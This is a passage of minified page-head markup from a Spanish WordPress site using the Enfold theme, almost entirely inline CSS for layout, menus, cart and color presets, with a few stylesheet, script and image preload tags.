a{float:left;width:30px;line-height:30px;display:block;margin:0;outline:none;padding:0;min-height:30px;height:100%;overflow:visible;z-index:2;position:relative;text-align:center}#top #wrap_all .social_bookmarks,#top #wrap_all .social_bookmarks a,#top #wrap_all .social_bookmarks li{background:#fff0}.sub_menu{float:left;z-index:2;font-size:11px;line-height:30px;position:relative;top:10px}#top .sub_menu>ul{float:left;margin:0}#top .sub_menu>ul,#top .sub_menu>ul>li{background:#fff0}.sub_menu li{float:left;position:relative;padding:0 10px;border-right-style:solid;border-right-width:1px;line-height:10px}.sub_menu>ul>li>a{text-decoration:none;font-weight:700;padding:7px 0}.content{padding-top:50px;padding-bottom:50px;box-sizing:content-box;min-height:1px;z-index:1}.content{border-right-style:solid;border-right-width:1px;margin-right:-1px}.content .entry-content-wrapper{padding-right:50px}.fullsize .content{margin:0;border:none}.fullsize .content .entry-content-wrapper{padding-right:0}.template-page .entry-content-wrapper h1{text-transform:uppercase;letter-spacing:1px}#scroll-top-link{position:fixed;border-radius:2px;height:50px;width:50px;line-height:50px;text-decoration:none;text-align:center;opacity:0;right:50px;bottom:50px;z-index:1030;visibility:hidden}#scroll-top-link.avia-svg-icon svg:first-child{height:15px;width:auto;margin-top:18px}#socket .avia-bullet,#socket .avia-menu-fx{display:none}@media only screen and (max-width:1024px){#top .header_color .header_bg,#top .main_color{background-attachment:scroll}}@media only screen and (min-width:768px) and (max-width:989px){.responsive .main_menu ul:first-child>li>a{padding:0 10px}.responsive #top .header_bg{opacity:1}.responsive #main .container_wrap:first-child{border-top:none}.responsive .logo{float:left}.responsive .logo img{margin:0}}@media only screen and (max-width:767px){.responsive .content .entry-content-wrapper{padding:0}.responsive .content{border:none}.responsive #top #wrap_all #header{position:relative;width:100%;float:none;height:auto;margin:0!important;opacity:1;min-height:0}.responsive #top #main{padding-top:0!important;margin:0}.responsive #top #main .container_wrap:first-child{border-top:none}.responsive #top .logo{position:static;display:table;height:80px!important;float:none;padding:0;border:none;width:80%}.responsive .logo a{display:table-cell;vertical-align:middle}.responsive .logo img{height:auto!important;width:auto;max-width:100%;display:block;max-height:80px}.responsive #header_main .container{height:auto!important}.responsive #top .header_bg{opacity:1}.responsive #header_meta .social_bookmarks li{border-style:solid;border-width:1px;margin-bottom:-1px;margin-left:-1px}.responsive #top #header_meta .social_bookmarks li:last-child{border-right-style:solid;border-right-width:1px}.responsive #header .sub_menu,.responsive #header_meta .sub_menu>ul{float:none;width:100%;text-align:center;margin:0 auto;position:static}.responsive #header .social_bookmarks{padding-bottom:2px;width:100%;text-align:center;height:auto;line-height:.8em;margin:0}.responsive #header_meta .sub_menu>ul>li{float:none;display:inline-block;padding:0 10px}.responsive #header .social_bookmarks li{float:none;display:inline-block}.responsive .logo img{margin:0}.responsive #top #header_meta .social_bookmarks li a{color:inherit;border-color:inherit;background:inherit}.responsive .av-burger-menu-main{display:block}.responsive #top #wrap_all .main_menu{top:0;height:80px;left:auto;right:0;display:block;position:absolute}.responsive .main_menu ul:first-child>li a{height:80px;line-height:80px}.responsive #top .av-main-nav .menu-item{display:none}.responsive #top .av-main-nav .menu-item-avia-special{display:block}.responsive #top #wrap_all .menu-item-search-dropdown>a{font-size:24px}.responsive #top #header .social_bookmarks{display:none}.responsive #top .av-logo-container .avia-menu{height:100%}.responsive #top #header_main>.container .main_menu .av-main-nav>li>a,.responsive #top #wrap_all .av-logo-container{height:80px;line-height:80px}.responsive #top #wrap_all .av-logo-container{padding:0}.responsive #top #header_main>.container .main_menu .av-main-nav>li>a{min-width:0;padding:0 0 0 20px;margin:0;border-style:none;border-width:0}.responsive #top #header .av-main-nav>li>a{background:#fff0;color:inherit}.responsive #scroll-top-link{display:none}}@media only screen and (max-width:479px){.responsive #top #wrap_all #header .social_bookmarks{display:none}}.avia_playpause_icon{position:absolute;height:100px;width:100px;margin:-50px 0 0-50px;background:#000;background:rgb(0 0 0/.4);border-radius:3px;top:50%;left:50%;z-index:50;display:none;transform:scale(.7)}#top .avia_playpause_icon:before{top:0;left:0;right:0;bottom:0;position:absolute;color:#fff;line-height:100px;text-align:center;font-size:40px}#top div .avia-gallery img{float:left;border-style:solid;border-width:1px;padding:7px;width:100%;border-radius:0}.avia-gallery .big-prev-fake{display:none}@media only screen and (max-width:767px){.responsive .avia-gallery-thumb img{padding:3px}}.av-special-heading{width:100%;clear:both;display:block;margin-top:50px;position:relative}body .av-special-heading .av-special-heading-tag{padding:0;margin:0;float:left}.special-heading-border{position:relative;overflow:hidden}.av-special-heading-h1 .special-heading-border{height:3.4em}.av-special-heading-h2 .special-heading-border{height:2.6em}.special-heading-inner-border{display:block;width:100%;margin-left:15px;border-top-style:solid;border-top-width:1px;position:relative;top:50%;opacity:.15}.modern-quote .av-special-heading-tag{font-weight:300}body .av-special-heading.modern-centered{text-align:center}body .av-special-heading.blockquote>*{white-space:normal;float:none}body .av-special-heading.blockquote .special-heading-border{display:none}.av-subheading{font-size:15px;line-height:1.3em}.av-subheading p:first-child{margin-top:0}.av-subheading p:last-child{margin-bottom:0}.av-subheading_below{margin-top:.3em}#top.av-accessibility-aaa .av-subheading{line-height:1.5em}.avia-video{clear:both;position:relative;margin-bottom:20px}.avia-video{background-color:#000}.avia-video-16-9{padding-bottom:56.25%;height:0}#top .avia-video .av-click-to-play-overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1000}#top .avia-video .av-click-to-play-overlay .avia_playpause_icon{display:block}.avia-video{background-position:center center;background-size:cover}p:empty{display:none}body .container_wrap .avia-builder-el-first{margin-top:0}.avia-section{clear:both;width:100%;float:left;min-height:100px;position:static}#top #main .avia-section .template-page{width:100%;border:none;margin-left:auto;padding-left:0;margin-right:auto}.avia-section .template-page .entry-content-wrapper{padding-right:0}.html_minimal_header #main>.avia-builder-el-0{border-top:none}form.cart{margin-bottom:24px;overflow:hidden;zoom:1}form.cart div.quantity{float:left;margin:0 4px 0 0}form.cart .button{vertical-align:middle;float:left;margin:2px 0}.cart .button{float:none;border-bottom-style:solid;border-bottom-width:1px}.woocommerce-page .button{min-width:110px;padding:15px;line-height:1em;margin:4px 2px 0 0;float:left;font-size:12px;width:auto;vertical-align:middle;text-align:center;text-decoration:none;border:none;font-family:inherit;border-radius:2px}.quantity input{margin-left:0;margin-right:0}.quantity input.qty{width:20px;display:inline;padding:1px 5px 2px;line-height:1em;vertical-align:middle;margin:0}.cart input{width:100px;margin:0;vertical-align:middle;line-height:1em}.cart_dropdown{position:absolute;right:-60px;height:46px;width:46px;line-height:46px;text-decoration:none;text-align:center;top:50%;margin:-23px 0 0 0;border-radius:2px;border-style:solid;border-width:1px;font-weight:400;z-index:101}.cart_dropdown_first{line-height:38px;padding:0}.cart_dropdown_first .cart_dropdown_link{display:block;padding:0 0 0 0;text-decoration:none;line-height:44px;font-size:15px;position:absolute;z-index:2;width:100%;height:100%}.cart_dropdown_first .cart_dropdown_link.avia-svg-icon>.av-cart-container{margin-top:3px}.cart_dropdown_first .cart_dropdown_link svg:first-child{height:1em;width:auto}.cart_dropdown .dropdown_widget{clear:both;position:absolute;right:7px;top:0;width:280px;line-height:18px;display:none;padding-top:54px}.cart_dropdown .dropdown_widget .widget_shopping_cart_content{padding:0;box-shadow:0 10px 15px rgb(0 0 0/.1);overflow:hidden;border-style:solid;border-width:1px;text-align:left;border-radius:2px}.cart_dropdown .dropdown_widget .avia-arrow{top:49px;left:auto;margin-left:0;border-bottom:none;border-right:none;right:10px}.html_cart_at_menu.html_header_top #top .main_menu{right:0}#menu-item-shop.cart_dropdown{right:0;top:0;margin:0;height:auto;border-top:none;border-radius:0;width:auto;position:relative;float:left}.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{padding-right:15px}.html_header_top #menu-item-shop.cart_dropdown{border-bottom:none}#menu-item-shop .cart_dropdown_link{background:#fff0;margin:0;left:0;color:inherit;position:relative;width:auto;padding:0 38px;float:left;line-height:88px}#menu-item-shop .dropdown_widget{right:-1px;top:100%;padding:0;margin-top:-1px}.av_minimal_header #menu-item-shop .dropdown_widget{margin-top:0}#menu-item-shop .dropdown_widget .avia-arrow{top:-5px;right:40px}.html_cart_at_menu.html_main_nav_header #top .main_menu .menu>li:last-child{padding-right:13px;margin-right:20px}#top .screen-reader-text{display:none}form.cart{margin-bottom:44px;overflow:hidden;zoom:1}div form.cart div.quantity{float:left;margin:0 3% 5px 0;min-width:130px}#top div .quantity input.qty{height:43px;width:43px;display:inline;padding:0 5px 0;line-height:41px;vertical-align:middle;margin:0;text-align:center}.avia-bullet{display:block;position:absolute;height:0;width:0;top:51%;margin-top:-3px;left:-3px;border-top:3px solid transparent!important;border-bottom:3px solid transparent!important;border-left:3px solid green}.quantity input{border-width:1px;border-style:solid}#top div .dropdown_widget_cart{display:none;-webkit-perspective:1000px;-webkit-backface-visibility:hidden}#top form.cart .button{margin-top:0;margin-bottom:0;display:inline-block}#top .av-cart-counter{position:absolute;top:50%;left:54%;height:16px;padding:0 5px;line-height:16px;border-radius:54px;font-size:11px;background:#333;color:#fff;text-align:center;margin:-20px 0 0 2px;transform:scale(.3);opacity:0}@media only screen and (max-width:767px){.responsive #top .cart_dropdown{position:absolute;top:50%;margin-top:-23px;z-index:1}.responsive #top #menu-item-shop.cart_dropdown{margin:0;top:0;border:none;height:100%;width:auto;line-height:80px;position:static;margin-left:-39px}.responsive #top #header_main #menu-item-shop .cart_dropdown_link{line-height:80px}.responsive.html_cart_at_menu #top .main_menu .menu>li:last-child{padding-right:13px;margin-right:20px}.responsive.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{padding-right:0}}button::-moz-focus-inner{padding:0;border:0}:root{--enfold-socket-color-bg:#111111;--enfold-socket-color-bg2:#000000;--enfold-socket-color-primary:#ffffff;--enfold-socket-color-secondary:#eeeeee;--enfold-socket-color-color:#eeeeee;--enfold-socket-color-meta:#888888;--enfold-socket-color-heading:#ffffff;--enfold-socket-color-border:#161616;--enfold-socket-color-constant-font:#111111;--enfold-socket-color-button-border:#dddddd;--enfold-socket-color-button-border2:#cccccc;--enfold-socket-color-iconlist:#050505;--enfold-socket-color-timeline:#050505;--enfold-socket-color-timeline-date:#020202;--enfold-socket-color-masonry:#000000;--enfold-socket-color-stripe:#ffffff;--enfold-socket-color-stripe2:#ffffff;--enfold-socket-color-stripe2nd:#ffffff;--enfold-socket-color-button-font:#111111;--enfold-socket-color-dark-bg2:#000000;--enfold-socket-color-primary2:#bbbbbb;--enfold-footer-color-bg:#086ca1;--enfold-footer-color-bg2:#222222;--enfold-footer-color-primary:#a8a8a8;--enfold-footer-color-secondary:#8a878a;--enfold-footer-color-color:#a8a8a8;--enfold-footer-color-meta:#2b282b;--enfold-footer-color-heading:#fcfcfc;--enfold-footer-color-border:#161616;--enfold-footer-color-constant-font:#ffffff;--enfold-footer-color-button-border:#868686;--enfold-footer-color-button-border2:#686568;--enfold-footer-color-iconlist:#050505;--enfold-footer-color-timeline:#050505;--enfold-footer-color-timeline-date:#020202;--enfold-footer-color-masonry:#111111;--enfold-footer-color-stripe:#cacaca;--enfold-footer-color-stripe2:#b9b9b9;--enfold-footer-color-stripe2nd:#9b989b;--enfold-footer-color-button-font:#ffffff;--enfold-footer-color-dark-bg2:#111111;--enfold-footer-color-primary2:#646464;--enfold-alternate-color-bg:#ffffff;--enfold-alternate-color-bg2:#a8a8a8;--enfold-alternate-color-primary:#1768a5;--enfold-alternate-color-secondary:#1768a5;--enfold-alternate-color-color:#d1d1d1;--enfold-alternate-color-meta:#e0e0e0;--enfold-alternate-color-heading:#444444;--enfold-alternate-color-border:#e1e1e1;--enfold-alternate-color-constant-font:#ffffff;--enfold-alternate-color-button-border:#054683;--enfold-alternate-color-button-border2:#054683;--enfold-alternate-color-iconlist:#d0d0d0;--enfold-alternate-color-timeline:#d0d0d0;--enfold-alternate-color-timeline-date:#a0a0a0;--enfold-alternate-color-masonry:#979797;--enfold-alternate-color-stripe:#398ac7;--enfold-alternate-color-stripe2:#2879b6;--enfold-alternate-color-stripe2nd:#2879b6;--enfold-alternate-color-button-font:#ffffff;--enfold-alternate-color-dark-bg2:#979797;--enfold-alternate-color-primary2:#032461;--enfold-main-color-bg:#f8f8f8;--enfold-main-color-bg2:#ffffff;--enfold-main-color-primary:#649bb8;--enfold-main-color-secondary:#d64d4d;--enfold-main-color-color:#666666;--enfold-main-color-meta:#8D8D8D;--enfold-main-color-heading:#222222;--enfold-main-color-border:#e1e1e1;--enfold-main-color-constant-font:#ffffff;--enfold-main-color-button-border:#427996;--enfold-main-color-button-border2:#b42b2b;--enfold-main-color-iconlist:#d0d0d0;--enfold-main-color-timeline:#d0d0d0;--enfold-main-color-timeline-date:#a0a0a0;--enfold-main-color-masonry:#eeeeee;--enfold-main-color-stripe:#86bdda;--enfold-main-color-stripe2:#75acc9;--enfold-main-color-stripe2nd:#e75e5e;--enfold-main-color-button-font:#ffffff;--enfold-main-color-dark-bg2:#eeeeee;--enfold-main-color-primary2:#205774;--enfold-header-color-bg:#ffffff;--enfold-header-color-bg2:#fcfcfc;--enfold-header-color-primary:#1768a5;--enfold-header-color-secondary:#1768a5;--enfold-header-color-color:#333333;--enfold-header-color-meta:#808080;--enfold-header-color-heading:#000000;--enfold-header-color-border:#e1e1e1;--enfold-header-color-constant-font:#ffffff;--enfold-header-color-button-border:#054683;--enfold-header-color-button-border2:#054683;--enfold-header-color-iconlist:#d0d0d0;--enfold-header-color-timeline:#d0d0d0;--enfold-header-color-timeline-date:#a0a0a0;--enfold-header-color-masonry:#ebebeb;--enfold-header-color-stripe:#398ac7;--enfold-header-color-stripe2:#2879b6;--enfold-header-color-stripe2nd:#2879b6;--enfold-header-color-button-font:#ffffff;--enfold-header-color-dark-bg2:#ebebeb;--enfold-header-color-primary2:#032461;--enfold-header_burger_color:inherit;--enfold-header_replacement_menu_color:#ffffff;--enfold-header_replacement_menu_hover_color:#045073;--enfold-font-family-theme-body:"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;--enfold-font-size-theme-content:13px;--enfold-font-size-theme-h1:34px;--enfold-font-size-theme-h2:28px;--enfold-font-size-theme-h3:20px;--enfold-font-size-theme-h4:18px;--enfold-font-size-theme-h5:16px;--enfold-font-size-theme-h6:14px;--enfold-font-size-content-font:16px}body{font-size:16px}.socket_color span{border-color:var(--enfold-socket-color-border)}.socket_color .avia-menu-fx,.socket_color .avia-menu-fx .avia-arrow{background-color:var(--enfold-socket-color-primary);color:var(--enfold-socket-color-constant-font);border-color:var(--enfold-socket-color-button-border)}.socket_color .avia-bullet{border-color:var(--enfold-socket-color-primary)}html,#scroll-top-link{background-color:var(--enfold-socket-color-bg)}#scroll-top-link{color:var(--enfold-socket-color-color);border:1px solid var(--enfold-socket-color-border)}#scroll-top-link.avia-svg-icon svg:first-child{stroke:var(--enfold-socket-color-color);fill:var(--enfold-socket-color-color)}.main_color,.main_color div,.main_color main,.main_color h1,.main_color p,.main_color img,.main_color form,.main_color label{border-color:var(--enfold-main-color-border)}.main_color,.main_color .avia-gallery img{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-color)}.main_color h1{color:var(--enfold-main-color-heading)}.main_color .special-heading-inner-border{border-color:var(--enfold-main-color-color)}div .main_color .button{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font);border-color:var(--enfold-main-color-button-border)}#top .main_color .input-text{border-color:var(--enfold-main-color-border);background-color:var(--enfold-main-color-bg2);color:var(--enfold-main-color-meta);font-family:inherit}#main{border-color:var(--enfold-main-color-border)}.html_stretched #wrap_all{background-color:var(--enfold-main-color-bg)}.header_color,.header_color div,.header_color nav,.header_color span,.header_color a,.header_color img,.header_color strong,.header_color ul,.header_color li,.header_color nav{border-color:var(--enfold-header-color-border)}.header_color{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-color)}.header_color .avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-color);fill:var(--enfold-header-color-color)}.header_color .heading-color{color:var(--enfold-header-color-heading)}.header_color .social_bookmarks a{color:var(--enfold-header-color-meta)}.header_color a,.header_color strong{color:var(--enfold-header-color-primary)}.header_color .avia-menu-fx,.header_color .avia-menu-fx .avia-arrow{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font);border-color:var(--enfold-header-color-button-border)}.header_color .container_wrap_meta{background:var(--enfold-header-color-bg2)}.header_color .avia-bullet{border-color:var(--enfold-header-color-primary)}.html_header_top .header_color .main_menu ul:first-child>li>ul,.html_header_top #top .header_color .avia_mega_div>.sub-menu{border-top-color:var(--enfold-header-color-primary)}.header_color .header_bg,.header_color .main_menu ul ul,.header_color .main_menu .menu ul li a,.header_color .avia_mega_div{background-color:var(--enfold-header-color-bg);color:var(--enfold-header-color-meta)}.header_color .sub_menu>ul>li>a,.header_color .main_menu ul:first-child>li>a{color:var(--enfold-header-color-meta)}.header_color .main_menu ul:first-child>li>a svg:first-child{stroke:var(--enfold-header-color-meta);fill:var(--enfold-header-color-meta)}.header_color .sub_menu ul li,.header_color .sub_menu ul{background-color:var(--enfold-header-color-bg)}#main{background-color:var(--enfold-header-color-bg)}.header_color .av-hamburger-inner,.header_color .av-hamburger-inner::before,.header_color .av-hamburger-inner::after{background-color:var(--enfold-header-color-meta)}@media only screen and (max-width:767px){.header_color div .av-hamburger-inner,.header_color div .av-hamburger-inner::before,.header_color div .av-hamburger-inner::after{background-color:var(--enfold-header-color-meta)}}.socket_color .avia-arrow{background-color:var(--enfold-socket-color-bg)}.socket_color .avia-bullet{border-color:var(--enfold-socket-color-meta)}.main_color .quantity input.qty{color:var(--enfold-main-color-meta)}#top .main_color .quantity input.qty{background-color:var(--enfold-main-color-bg)}.main_color .quantity input.qty{background-color:var(--enfold-main-color-bg2)}.header_color .cart_dropdown_first .cart_dropdown_link{color:var(--enfold-header-color-color)}#top #wrap_all .header_color .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-color);fill:var(--enfold-header-color-color)}.header_color .cart_dropdown .dropdown_widget{color:var(--enfold-header-color-meta)}.header_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.header_color .cart_dropdown_link,.header_color .avia-arrow{background-color:var(--enfold-header-color-bg)}.header_color .avia-bullet{border-color:var(--enfold-header-color-meta)}#top .av-cart-counter{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font)}#top .avia_playpause_icon:before{content:"";font-family:"entypo-fontello-enfold"}h1,h2,.av-special-font{font-family:"lato",Helvetica,Arial,sans-serif}:root{--enfold-font-family-heading:'lato',Helvetica,Arial,sans-serif}body.helvetica{font-family:"helvetica",Arial,sans-serif}:root{--enfold-font-family-body:'helvetica',Arial,sans-serif}#footerid *{color:#ffffff!important}.container{width:100%}.responsive .container{max-width:1130px}#top .av-special-heading.av-lbnrah5-381cadcfe2e2bb53246ae2dd61a57723{padding-bottom:10px}.av-special-heading.av-lbnrah5-381cadcfe2e2bb53246ae2dd61a57723 .av-subheading{font-size:15px}.flex_column.av-ktwv17t-332090ae6df76f6990819ec4d2a020f4{border-radius:0 0 0 0;padding:0 0 0 0}.clearfix:after,.clearfix:before{content:" ";display:table;line-height:0;clear:both}html body [data-av_iconfont="entypo-fontello"]:before{font-family:"entypo-fontello"}.snp-pop-37459 .snp-newtheme2{width:660px}.snp-pop-37459 .snp-newtheme2 h2{font-size:24px;color:#fff}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2{font-size:16px}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2{color:#959595}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content p{font-size:12px}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content p{color:#959595}.snp-pop-37459 .snp-newtheme2 .snp-submit{color:#fff}.snp-pop-37459 .snp-newtheme2 .snp-submit{background-color:#F95549}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2:before{background-color:#F95549}.snp-pop-37459 .snp-newtheme2 form input[type="submit"]{-webkit-box-shadow:4px 4px 0#D00F00;-moz-box-shadow:4px 4px 0#D00F00;box-shadow:4px 4px 0#D00F00}.snp-pop-37459 .snp-newtheme2{background:#fff}.snp-pop-37459 .snp-newtheme2 header{background:#0074ED}.snp-pop-37459 .snp-newtheme2{border-bottom:4px solid #0074ED}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content:before{border-top:20px solid #0074ED}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content{background:#EBEBEB}.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content:before{border-left:20px solid #EBEBEB;border-right:20px solid #EBEBEB}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.centraldecomunicacion.es/wp-content/litespeed/ucss/cedf769dedb89a827d68807bb78c4426.css?ver=08047" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png.webp"><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css' type='text/css' media='' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) 